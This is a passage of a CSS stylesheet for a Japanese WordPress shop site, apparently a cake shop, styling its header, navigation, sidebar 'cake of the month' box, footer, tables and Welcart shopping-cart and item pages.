  height: 1px;
  /*¥*//*/
  height: auto;
  overflow: hidden;
  /**/
}



/*************
全体
*************/
#wrapper{
margin: 0 auto;
width: 910px;
position:relative;
}


/*************
/* ヘッダー
*************/
#header{
height: 100px;
margin: 0 0 0px;
	position: absolute;
	top: 0;
	width:910px;
}

#header #header_logo {
	font-size: 24px;
	color: #e96719;
	
	position: absolute;
	top: 20px;
	left: 0px;
}
#header #header_logo_mail {
	position: absolute;
	top: 28px;
	right: 39px;
}
#header #header_line {
	background:#41220e;	
	position: absolute;
	top: 0px;
	left: 0px;
	width:910px;
}

#header #header_text {
	font-size: 12px;
	color: #fff;
	padding:0 0 0 20px;
}

#header #header_info {
	font-size: 12px;
	color: #666666;

	position: absolute;
	top: 16px;
	right: 0px;
}

#header #header_img {
	position: absolute;
	top: 224px;
	right: 0px;
	width:910px;
}




/*************
/* パンくずリスト
*************/
#breadcrumbs{
	position:absolute;
	/*-- top:439px; --*/
	top:220px;
	left:4px;
}

#breadcrumbs ol {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size:12px;
}
#breadcrumbs ol li {
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}

.single #breadcrumbs,.archive #breadcrumbs,.page #breadcrumbs{
	top:220px;  
}

/*-- パンくずリスト(home)の書式 --*/
.home #breadcrumbs h1 {
	font-size:12px;
	font-weight:normal;
}




/*************
/* トップナビゲーション
*************/
ul#topnav{
padding: 0 0 0px;
clear:both;

	position:absolute;
	top: 170px;
	left: 0px;

}

ul#topnav li{
float:left;
list-style:none;
width:150px;
/*-- height: 50px;
background: url(images/nav.png) no-repeat 100% 50%;
margin: 0 20px 0 0;
display: block; --*/
}

ul#topnav li.width_151{
width:151px;
}


ul#topnav li a{
text-decoration: none;
display: block;
padding: 0px 0 0 40x;
color:#ffffff;
text-decoration:none;
}

ul#topnav li a:hover{
color:#999999;
text-decoration:none;
}


/*************
トップページイメージ
*************/
#topimg{
padding: 0 0 30px 15px;
height : 140px;
clear:both;
overflow: auto;
}
#topimg .box {
position : relative;
width :  225px;
height : 140px;
float: left;
margin:0 10px 0 0;
padding:0;
}
#topimg .box img {
padding: 7px 0 0;
margin:0;
}
#topimg .box span {
position: absolute;
top : 0;
left : 0;
width :  225px;
height : 140px;
background: url(images/smallImage.png) no-repeat 0 0;
}




/*************
メインコンテンツ
*************/
#container{
	/*-- padding-top: 460px; --*/
	padding-top: 240px;
}

/*-- .single #container,.archive #container,.page #container{
	padding-top: 374px;
} --*/



/*************
メイン（右側）コンテンツ
*************/
#main {
float: right;
width: 640px;
padding-bottom:10px;
}

.home #main h2,#main h1{
font-size: 15px;
padding: 14px 10px 0 9px;
height:27px;
background:url(images/h2.png) repeat-x 0 0;
border: none;
color: #3f3526;
font-weight: bold;
margin: 0 0 20px;
clear:both;
}

.home #main h3, #main h2 {
    background:url(images/h3.png)  no-repeat;
    color: #FFFFFF;
    font-size: 14px;
    height: 23px;
    margin: 15px 10px 15px;
    padding: 5px 5px 6px 18px;
    font-weight:normal;
    border:0px dotted #fff;
    clear:both;

}
.home #main h3 a, #main h2 a{
	color:#fff;
	font-weight:bold;
}

#main h3{
    border-bottom: 1px dotted #422110;
    color: #422110;
    font-size: 20px;
    font-weight: bold;
    height: 28px;
    margin: 0 14px 8px;
    padding: 5px 5px 5px 0;
}
#main h4{
    border-left: 16px solid #683F2B;
    color: #422110;
    font-size: 13px;
    font-weight: bold;
    height: 1px;
    margin: 11px 4px 10px 23px;
    padding: 0 5px 15px;
}
#main h5{
    color: #422110;
    font-size: 13px;
    font-weight: bold;
    height: 1px;
    margin: 11px 4px 10px 23px;
    padding: 0 5px 15px;
}

#main p {
    line-height: 26px;
    padding: 0 28px 8px 28px;
}


#date {
	text-align: right;
	padding-right: 15px;
	padding-top: 15px;
	padding-bottom: 10px;
	font-weight:bold;
	color:#999999;
	margin:-28px -14px 0 0;
}
#continue {
	text-align: right;
	padding-right: 15px;
	padding-bottom: 10px;
	font-weight:bold;
	margin: 1px 0 6px;
}


#next {
text-align: center;
margin:20px 0 0 0;
padding-top: 15px;
padding-bottom: 10px;
clear:both;
	border-top: 1px dotted #9D8E7C;
	border-bottom: 1px dotted #9D8E7C;

}



/*************
サイド（左側）コンテンツ
*************/
#sidebar {
float: left;
width: 250px;
padding-bottom:30px;
}

#sidebar p{margin:0 0 12px 0;}

#sidebar h3{
font-size: 14px;
padding: 9px 10px 0 38px;
height:31px;
background:url(images/side_h3.png) repeat-x 0 0;
border: none;
color: #3f2210;
font-weight: normal;
margin: 0 0 10px;
}

#sidebar ul{
margin-left: 5px;
padding: 0 0 20px;
}
#sidebar li{
padding: 0 0 6px 20px;
list-style: none;
line-height: 15px;
background: url(images/bullet.png) no-repeat 0 0;
display: block;
}
#sidebar li a{
padding: 2px 0 0;
line-height: 15px;
display: block;
font-size:12px;
}

#sidebar a:hover img{
	position:relative; top:2px; left:2px;
}
#sidebar .monthcake a:hover img{
	position:relative; top:0px; left:0px;
}
#sidebar a.fuchu_blog:hover, #sidebar a.kyodo_blog:hover {
	color:#e38c04;
	z-index:-999;
}

#sidebar .fuchu_blog{
	border:1px solid #9f928c;
	padding: 5px;
	color: #666;
	background: #fff;
	border-radius: 5px;
	width:120px;
	padding: 4px 14px;
	 
	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#f4f2ed), to(#f4e0c6) );
	-webkit-border-radius: 5px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #f4f2ed, #f4e0c6 );
	-moz-border-radius: 5px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#f4f2ed,endColorstr=#f4e0c6);
	zoom: 1;
}
#sidebar .kyodo_blog{
	border:1px solid #9f928c;
	padding: 5px;
	color: #666;
	background: #fff;
	border-radius: 5px;
	width:120px;
	padding: 4px 14px;
	 
	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#f4f2ed), to(#f4e0c6) );
	-webkit-border-radius: 5px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #f4f2ed, #f4e0c6 );
	-moz-border-radius: 5px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#f4f2ed,endColorstr=#f4e0c6);
	zoom: 1;
}


/*-- サイド 今月のケーキ --*/
#sidebar .monthcake,.home #main .monthcake{
	background:#ffffed;
	border-radius: 6px;
	border: 1px solid #D2D2D2;
	padding:6px 6px 19px 6px ;
	text-align:center;
	position:relative;
	text-align:center;
}
.home #main .monthcake{
	width: 295px;
	/*-- height: 200px; --*/
	float:left;
	margin: 0 5px 0 0;
	text-align: center;
}
#sidebar .monthcake .cake_title{
    background: linear-gradient(#422110, #7a5135) repeat scroll 0 0 transparent;
    border-bottom: 1px solid #fff;
    border-radius: 5px 5px 0 0;
    color: #FFFFFF;
    font: 16px "Pontano Sans",arial,sans-serif;
    margin: -9px 0 5px -7px  !important;
    padding: 7px 12px;
    width: 226px;
	font-weight:bold;
}
.home #main .monthcake .cake_title{
    background: linear-gradient(#422110, #7a5135) repeat scroll 0 0 transparent;
    border-bottom: 1px solid #fff;
    border-radius: 5px 5px 0 0;
    color: #FFFFFF;
    font: 16px "Pontano Sans",arial,sans-serif;
    margin: -9px 0 5px -7px  !important;
    padding: 7px 12px;
    width: 96.7%;
	font-weight:bold;
}

.home #main .monthcake p{
	padding: 7px 0px 8px;
	line-height: 12px;
	letter-spacing: -0.6px;
}
#sidebar .monthcake img{
	margin:0;
}
.home #main .monthcake img{
    height: auto;
    margin: 2px 0;
    width: 180px;
    max-height:146px;
    float:none;
}

#sidebar .monthcake img{
	border:1px solid #ccc;
	padding:4px;
	margin:0 0px 4px 0;
	background:#f2f2f2;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	width:220px;
	height:auto;
	float:none;
}


#sidebar .monthcake .wp_social_bookmarking_light{display:none;}





#sidebar p.junbichu{
	padding: 5px;
	border-radius: 20px;
	background: #eee;
	text-align:center;
	font-size:10px;
	width:40px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	position:absolute;
	left:-5px;
	top:-5px;
}
#sidebar p.junbi{
	border:1px solid #f4c49e;
	padding: 5px;
	border-radius: 10px;
	width:240px;
	text-align:center;
	 
	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#f4dbc6), to(#f4f4d3) );
	-webkit-border-radius: 5px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #f4dbc6, #f4f4d3 );
	-moz-border-radius: 5px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#f4dbc6,endColorstr=#f4f4d3);
	zoom: 1;
}



#sidebar p.sougo{
	border:1px solid #777;
	padding: 5px;
	background: #fff;
	border-radius: 10px;
	width:240px;
	text-align:center;
	 
	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#685447), to(#382b26) );
	-webkit-border-radius: 5px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #685447, #382b26 );
	-moz-border-radius: 5px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#685447,endColorstr=#382b26);
	zoom: 1;
}
#sidebar p.sougo a{
	color: #fff ;
}

#sidebar dl.owner_profile{
	color: #666 ;
	font-size:11px;
	background:#ffffdd;
    border-radius: 5px 5px 0 0;
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
}

#sidebar dl.owner_profile dt{
    background: #99603f;
    color: #FFFFFF;
    padding: 2px 0;
    text-align: center;
    width: 66px;
    border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;

}
#sidebar dl.owner_profile dd{
    margin: 0 4px 6px;
    padding: 2px 1px 2px 5px;
	letter-spacing: -0.2px;
	border-bottom:1px dotted #bbb;
}
#sidebar dl.owner_profile div{
	margin:0 auto 5px;
	padding:4px 0px;
	background:#aaa;
	color:#fff;
	font-size:13px;
	font-weight:bold;
	text-align:center;
    border-radius: 5px 5px 0 0;
	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#bbb), to(#999) );
	-webkit-border-radius: 5px 5px 0 0;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #bbb, #999 );
	-moz-border-radius: 5px 5px 0 0;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#bbbbbb,endColorstr=#999999);
	zoom: 1;
}

/*************
/* フッター
*************/
#footerUpper{
clear:both;
overflow: hidden;
background: #b28e75;
}
/*-- #line {
background: url(images/line.png) repeat-x 0 0;
margin: 0 auto;
height: 45px;
} --*/
#footerUpper .inner{
overflow: auto;
padding: 40px 0 20px;
margin: 0 auto;
width: 940px;
background:#FFF;
    border-bottom: 20px solid #B28E75;
    border-top: 20px solid #B28E75;
}
#footerUpper #logo{
float:left;
padding: 0 0 0 32px;
width: 240px;
}
#footerUpper .box{
float: left;
width: 212px;
margin: 0 16px 0 0;
}
#footerUpper ul{
margin-left: 5px;
padding: 0 0 20px;
}
#footerUpper li{
padding: 0 0 12px 20px;
list-style: none;
line-height: 1;
background: url(images/bullet.png) no-repeat 0 0;
display: block;
}
#footerUpper li a{
padding: 2px 0 0;
line-height: 1;
display: block;
}

#footerLower{
overflow: hidden;
background: url(images/bg_copy.gif) repeat 0 0;
color: #ffffff;
}
#footerLower .inner{
position:relative;
min-height: 60px;
font-size:13px;
margin: 0 auto;
width: 940px;
padding: 10px 0 0;
}
* html #footerLower .inner{height:60px;}
#footerLower .inner p{
position:absolute;
top: 14px;
padding: 0 0 10px;
background:none;
}
#footerLower .inner p#copy{padding: 10px 0 0 10px;}
#footerLower .inner p#contact{
position:absolute;
right:0;
right: 41px;
text-align: right;
}

#footerLower #copy a{
text-decoration:none;
}

.footer_messege{
	margin:5px 62px 19px 14px;
	padding:7px;
	border:1px dotted #684938;
	background:#ffeae0;
	display: table;
	}

/*************
/* li ol 記述
*************/

#main ul {
	margin:10px 0;
	padding:0px 44px 11px 30px;
	font-weight:bold;
	font-size:12px;
}



#main ul li {
	color:#333;
	list-style: none;
	margin:5px 0 0 5px;
	padding: 0 5px 4px 17px;
	background:url(images/list.png) no-repeat 0 5px;
	font-weight: bold;
	font-size: 14px;
	border-bottom:1px dotted #ccc;
}

#main ul.field_list {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #FFFFFF;
	margin: 0;
	padding: 5px 5px 1px;
}
#main ul.field_list li {
	background:#fbfbfb;
	border: 1px solid #B5B5B5;
	list-style: none outside none;
	margin:1px 2px 5px 3px;
	padding: 5px;
	width:160px;
	float:left;
}
#main ul.field_list li a,
#main ul.field_list li span{
	border-left: 5px solid #ea9b56;
	display: block;
	line-height: 34px;
	padding-left: 5px;
}



dl.soryo{
	width:460px;
	padding:0 0 0 20px;
}
dl.soryo dt{
	float:left;
	width:80px;
}
dl.soryo dd{
	float:left;
	width:340px;
}

.select_box{
	border:1px dotted #ea9b56;
	background:#fff4ea;
	padding:10px;
	
}

/*-- テーブルに関する記述 --*/
#main table {
	margin:0 0 15px 10px;
	border-collapse:collapse;
	border:1px solid #666;
}
#main table th{
	border-collapse:collapse;
	border:1px solid #fff;
	padding:3px 5px ;
	font-weight:normal;
	text-align:left;
	color:#fff;
	background: #a86b44;
}
#main table td{
	border-collapse:collapse;
	border:1px solid #fff;
	padding:5px 10px 5px 7px;
	text-align:left;
	font-size:12px;
	background:#f0f0f0;
}

#main .td_left td {
	text-align:left;
	padding:7px 13px 7px 12px;
}
#main .td_right td {
	text-align:right;
	padding:5px 12px 5px 5px;
}

#main .th_brown th {
	background: #b78260;
}

#main .t_center {
	text-align:center;
}

#main .wakunashi td, #main .wakunashi th{
	background: none;
	text-align:center;
}
#main .wakunashi{
	margin: 0 0 0px 10px;
}


/*************
/* ボイラープレート
*************/

#boilerplate {
	margin: 0 auto 1px auto;
	padding: 0 20px;
	width: 948px;	background:#DDDDDD;
	list-style: none;
	padding:0 0 10px 2px;
}



#boilerplate ul.under_menu {
	text-align:center;
	list-style: none;
	padding:10px 0 10px 2px;
	margin:0 0 0 0;
}

#boilerplate ul.under_menu li {
	font-size:16px;
	display:inline; 
	list-style: none;
	padding:0px 20px 0px 20px;
}


#boilerplate .boiler1 ul li {
	list-style: disc;
	margin:5px 0 0 18px;
	padding: 0 0px 4px 0px;
	font-weight: bold;
	font-size: 12px;
	width:280px;
	float:left;
}

#boilerplate .boiler1 ul li a{
	text-decoration: none;
	/*-- background: url(images/list.png) no-repeat 0 50%; --*/
}

#boilerplate .boiler2 ul li {
	list-style: disc;
	margin:5px 0 0 18px;
	padding: 0 0px 4px 0px;
	font-weight: bold;
	font-size: 12px;
	width:280px;
	float:left;
}

#boilerplate .boiler2 ul li a{
	text-decoration: none;
	/*-- background: url(images/list.png) no-repeat 0 50%; --*/
}

#boilerplate ul li {
	list-style: none;
	margin:5px 0 0 5px;
	padding: 0 5px 4px 10px;
	background:url(images/arr.gif) no-repeat 0 6px;
	font-weight: bold;
	font-size: 11px;
}

#boilerplate ul li a{
	text-decoration: none;
}

.boiler1{
	width:280px;
	float:left;
	padding:0 10px 0 20px;
}

.boiler2{
	width:610px;
	float:right;
	padding:0 20px 0 0px;
}

.boiler3{
	width:290px;
	float:left;
}

.boiler4{
	width:290px;
	float:left;
}



/*-- サイトマップ上書き用 --*/
#sitemap_list{
    width: 630px;
}

#sitemap_list li {
    float: left;
    margin:  2px 8px 10px 3px !important;
    padding: 0   5px  4px 0px !important;
    width: 274px;
}
#sitemap_list li a{
    padding: 1px 0 0 4px;
}
#sitemap_list li ul {
    margin: 0 !important;
}




.thumbnail_box{
    float: left;
    height: 225px;
    padding: 0 5px;
    text-align: center;
    width: 147px;
}

.thumbnail_box_ichiran{
    height: 202px;
    padding: 0 9px;
    width: 600px;
}
.thumbnail_box .thumimg img{
	margin: 0 0px 0 2px !important;
	text-align:center;
}
.thumbnail_box .thumtitle{
	text-align:center;
	font-size:11px;
}
.thumbnail_box .price{
	text-align:center;
	padding: 5px;
	color: #666;
	background: #fafafa;
	border-radius: 5px;
	 
	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#eee) );
	-webkit-border-radius: 5px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #fff, #eee );
	-moz-border-radius: 5px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#ffffff,endColorstr=#eeeeee);
	zoom: 1;


}


/*-- アーカイブ用 --*/
.archive .post-box {
	padding: 13px 5px 13px 15px;
	float:left;
	width:610px;
	margin:0 0 6px 5px;
	border:1px solid #ccc;
	background:#fff9e5;
}

.archive .post-box-syohin {
	height:168px;
	width:291px;
	padding: 8px 5px 8px 10px;
}
.archive #main .post-box-syohin p {
	font-size:12px !important;
	line-height:21px !important;
	padding: 0 0 0 1px;
}


.event .post-box-event {
}

.archive #main .post-box .cat_syo_title {
	padding: 0px 0px 5px 0;
	font-weight:bold;
	font-size:14px;
	color: #6e3816;
}


.archive #main .post-box p {
	padding: 0 5px 0px 1px;
	line-height: 25px;
}
.archive #main .post-box p#date {
	margin: -20px 2px 0 0;
}

.cat_thumimg{
	float:left;
	padding:0px 10px 0 0;
}

.post-box-syohin .cat_thumimg{
	padding:0px 0px 0 0;
}

/*-- ショッピングガイド用 --*/
#shopping_guide .box{
	float: left;
	width: 260px;
	height:130px;
	padding:10px 29px 10px 10px;
}
#shopping_guide .box p{
	font-size:12px;
}


.to_top{
	text-align:center;
	margin :10px auto;
	border:1px solid #777;
	padding: 5px;
	color: #666;
	background: #fff;
	border-radius: 20px;
	width:117px;
	font-size:11px;

	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#fff) );
	-webkit-border-radius: 20px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #eee, #fff );
	-moz-border-radius: 20px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#ffeeeeee,endColorstr=#ffffffff);
	zoom: 1;
}

.line{
	border-bottom: 1px dotted #9D8E7C;
	clear: both;
	height: 5px;
	margin: 5px 0 7px;
}


/*-- ページ送りの設定 --*/
.tablenav {
	background:white;
	margin: 1em auto;
	line-height:2em;
	text-align:center;
}

a.page-numbers, .tablenav .current {
	color: #63351e;
	padding: 2px .4em;
	border:solid 1px #ccc;
	text-decoration:none;
	font-size:small;

}

a.page-numbers:hover {
	color:white;
	background: #477c23;
}

.tablenav .current {
	color: white;
	background: #63351e;
	border-color: #63351e;
	font-weight:bold:
}

.tablenav .next, .tablenav .prev {
	border:0 none;
	background:transparent;
	text-decoration:underline;
	font-size:smaller;
	font-weight:bold;
}


/* 関連記事*/

	/*-- Welcartの商品画面で変な所に関連がでるので消す --*/
#main #itempage .yarpp-related{
	display:none;
}


#main .yarpp-related{
	margin:10px 0;
	clear:both;
}

h3.related {
font-size: 14px !important;
color: #FFFFFF !important;
background:#fafafa url(images/bodybg1.png) repeat-x bottom !important;
margin:15px 0 0 0 !important;
text-align: center !important;
clear:both;
}

div.related-post{
height:200px;
width:100%;
overflow:hidden;
margin-top:0;
background-color: #fcf9ef;
}
.related-entry {
vertical-align: top;
float: left;
width:120px;
font-size: 13px;
min-height: 200px;
margin: 0 auto;
padding: 20px;
}
.related-entry a{
font-size:12px;
}
.related-entry:hover {
background-color: #fff;
}
 
.related-entry img{
/*-- 
width:100%;
height: 80px;
 --*/}

#main div.related-post a img {
	border:1px solid #ccc;
	padding:0px;
	margin:0;
	background:#fff;
}
#main div.related-post a:hover img {
	border:1px solid #c1c189;
	background:#fcfcb5;
}

/*-- Singleページ インフォメーション --*/

#main .singleinfo {
    border-bottom: 1px solid #DFDFDF;
    border-top: 1px solid #DFDFDF;
    padding: 5px 0;
}

#main span.categori {
    background: url("images/tag.png") no-repeat scroll left center transparent;
    color: #888888;
    font-size: 12px;
    font-weight: bold;
    padding: 2px 0 2px 15px;
    text-transform: uppercase;
}

#main .kiji {
    background: none repeat scroll 0 0 transparent;
    border: medium none;
    margin: 10px 0 0 0;
    width: 100%;
}
#main .kiji a {
    color: #666666;
    text-decoration: none;
    transition: color 0.2s linear 0s;
}
#main .kiji a:hover{
    color: #e38c04;
}
#main .kijileft {
    background: none repeat scroll 0 0 transparent;
    border-color: -moz-use-text-color #DDDDDD -moz-use-text-color -moz-use-text-color;
    border-style: none solid none none;
    border-width: medium 1px medium medium;
    width: 50%;
    font-size:14px;
}

#main .kijiright {
    background: none repeat scroll 0 0 transparent;
    border: medium none;
    text-align: right;
    width: 50%;
    font-size:14px;
}


/*-- Welcart用 --*/

div.loopimg {
	float: left;
	width: 105px;
	padding-right: 10px;
	padding-bottom: 10px;
}
div.loopexp {
	/*float: left;*/
}

div.header_explanation {
	padding-top: 15px;
	padding-bottom: 15px;
}

div.footer_explanation {
	padding-top: 15px;
	padding-bottom: 15px;
}


/*******************************************************/
#cart {
	width: 100%;
}

#cart div.error_message {
	font-weight: bold;
	color: #FF0000;
	margin-top: 10px;
}

#cart .upbutton {
	text-align: right;
	padding-right: 20px;
}

#cart table {
	width: 99%;
	border: 1px solid #CCCCCC;
}

#cart th, 
#cart td {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #FFFFFF;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #FFFFFF;
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 3px;
	padding-left: 5px;
	vertical-align: middle;
	text-align: center;
	white-space: normal;
	word-break:break-all;
}
#cart td.signal_red {
	font-weight: bold;
	color: #FF0000;
}
#cart th {
	color: #FFFFFF;
	background-color: #999999;
	white-space: nowrap;
	line-height: 1.3em;
}

#cart th.aright,
#cart td.aright {
	text-align: right;
	white-space: nowrap;
}

#cart th.aleft,
#cart td.aleft {
	text-align: left;
}

#cart input.quantity {
	width: 40px;
	text-align: center;
	font-size: 13px;
}

#cart .num {
	white-space: nowrap;
	width: 3%;
	text-align: center;
} 

#cart .thumbnail {
	white-space: nowrap;
	width: 5%;
	text-align: center;
} 

#cart .price {
	white-space: nowrap;
	width: 10%;
	text-align: right;
} 

#cart .quantity {
	white-space: nowrap;
	width: 5%;
	text-align: center;
} 

#cart .subtotal {
	white-space: nowrap;
	width: 10%;
	text-align: right;
} 

#cart .action {
	white-space: nowrap;
	width: 10%;
	text-align: center;
} 

#cart #point_table {
	width: 350px;
	margin-top: 15px;
	margin-bottom: 10px;
	margin-right: auto;
	margin-left: auto;
}

#cart #point_table td {
	height: 30px;
}

#cart #point_table .point {
	font-size: 1.5em;
	font-weight: bold;
}

#cart #point_table input.used_point {
	width: 100px;
	text-align: right;
	padding-right: 5px;
}

/*********************************************************************/
/* USCES Item single page style */
span.price {
	font-size: 140%;
	font-weight: bold;
	color: #ED5B14;
	margin: 0px;
	padding: 0px;
}
span.cprice {
	font-size: 12px;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}
em.tax {
	font-size: 0.7em;
	font-weight: normal;
	text-decoration: none;
	font-style: normal;
	color: inherit;
	letter-spacing: 0em;
}
dl.itemGpExp {
	margin: 0px;
	padding: 0px;
}
dl.itemGpExp dt {
	margin: 0px;
	background-image: url(../images/gp.gif);
	background-repeat: no-repeat;
	background-position: left center;
	padding-top: 3px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 30px;
	font-size: 13px;
	font-weight: bold;
	color: #FF3333;
	height: 16px;
}

dl.itemGpExp dd {
	margin: 0px;
	padding: 0px;
}

dl.itemGpExp ul {
	margin: 0px;
	padding: 0px;
}

dl.itemGpExp li {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	font-size: 13px;
	letter-spacing: 1px;
}

#itempage {
	width: 100%;
}

#itempage .field {
	height: auto;
	width: auto;
	margin: 0px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	margin-left: 210px;
}
#itempage .field .field_name {
	text-align: left;
}
#itempage .field .field_price {
	font-size: 140%;
	font-weight: bold;
	color: #ED5B14;
	margin: 0px;
	padding: 0px;
	text-align: right;
	width: auto;
}

#itempage .field .field_cprice {
	font-size: 100%;
	color: #333333;
	margin: 0px;
	padding: 0px;
	text-align: right;
	width: auto;
}

#itempage h3 {
	font-size: 14px;
	color: #FFFFFF;
	background-color: #999999;
	line-height: 18px;
	margin-bottom: 10px;
	height: 18px;
	margin-left: 210px;
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 3px;
	padding-left: 5px;
}

#itempage .exp {
	margin-bottom: 10px;
	min-height: 220px;
}

*:first-child+html #itempage .exp {
	display: inline;
}

#itempage form {
	margin: 0px;
	padding: 0px;
	height: auto;
	width: auto;
}

#itempage .itemimg {
	float: left;
	margin-right: 10px;
	/*-- width: 304px; --*/
}

#itempage .itemimg img {
	margin: 0px;
	padding: 0px;
}

#itempage .itemsubimg {
	margin-bottom: 10px;
}

#itempage .skuform {
	width: 100%;
}

#itempage .skuform .skuquantity {
	text-align: right;
	width: 50px;
	padding-right: 4px;
	padding-left: 4px;
}

#itempage table.skusingle {
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
}

#itempage table.skusingle td {
	padding-top: 3px;
	padding-right: 10px;
	padding-bottom: 3px;
	padding-left: 0px;
	margin: 0px;
}

#itempage table.skumulti {
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
	width: 100%;
	border: 2px solid #CCCCCC;
	border-collapse: collapse;
}

#itempage table.skumulti th {
	background-color: #E6E6E6;
	text-align: center;
	padding: 3px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	margin: 0px;
	font-size: 12px;
	font-weight: normal;
}

#itempage table.skumulti th.thborder {
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
}

#itempage table.skumulti td {
	padding: 3px;
	border-right-width: 1px;
	border-bottom-width: 2px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #D9D9D9;
	border-bottom-color: #CCCCCC;
	margin: 0px;
}

#itempage table.skumulti td.subborder {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D9D9D9;
}

#itempage table.skumulti td.price {
	text-align: right;
}

#itempage table.skumulti td.zaiko {
}

#itempage table.skumulti td.quant {
	text-align: right;
}

#itempage table.skumulti td.unit {
	text-align: center;
}

#itempage table.skumulti td.button {
	text-align: center;
}

#itempage table.skumulti td.skudisp {
	font-weight: bold;
}

#itempage .assistance_item {
	width: auto;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}

#itempage .assistance_item h3 {
	font-size: 14px;
	color: #FFFFFF;
	background-color: #999999;
	line-height: 18px;
	margin-bottom: 10px;
	height: 18px;
	margin-left: 0px;
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 3px;
	padding-left: 5px;
}

#itempage .assistance_item ul {
	margin: 0px;
	list-style-image: none;
	list-style-type: none;
	padding: 0px;
}

#itempage .assistance_item li {
	margin: 0px;
	float: left;
	width: 312px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}

#itempage .assistance_item .listbox {
	background-color: #f9f9f9;
	width: auto;
	margin-right: 10px;
	padding: 10px;
	border: 1px solid #cccccc;
}

#itempage .assistance_item .slit {
	height: 100px;
	width: 100px;
	overflow: hidden;
	background-image: url(image/no_img.gif);
	background-repeat: no-repeat;
	float: left;
}

#itempage .assistance_item .detail {
	width: auto;
	padding-top: 5px;
	margin-left: 0px;
	padding-left: 115px;
}

#itempage .assistance_item h4 {
	font-size: 12px;
	line-height: 150%;
	font-weight: bold;
	color: #660000;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 5px;
	margin-left: 0px;
}

#itempage .assistance_item .detail p {
	font-size: 11px;
	line-height: 150%;
	color: #333333;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	margin: 0px;
}

#itempage table.item_option {
	border: 1px solid #CCCCCC;
}

#itempage table.item_option caption {
	font-weight: normal;
	text-align: left;
	margin: 0px;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}

#itempage table.item_option th {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	text-align: left;
	background-color: #422110;
	padding-right: 10px;
	padding-left: 10px;
}

#itempage table.item_option td {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	text-align: left;
}

/* End USCES Item single page style */
/*********************************************************************/
